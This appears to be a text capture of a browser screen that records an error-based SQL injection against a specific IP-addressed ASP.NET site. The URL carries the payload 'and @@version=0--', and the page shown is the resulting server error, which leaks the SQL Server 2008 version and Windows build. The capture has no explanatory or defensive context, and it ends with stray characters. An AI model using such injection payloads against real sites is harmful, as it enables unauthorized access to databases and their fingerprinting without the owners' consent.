 360安全浏览器 7.1
http://58.42.144.172/BsGuide.aspx?id=80and%20@@version=0--&&title=1&n982250=v920964
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译
在将 nvarchar 值 'Microsoft SQL
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950890
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846875
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
@
购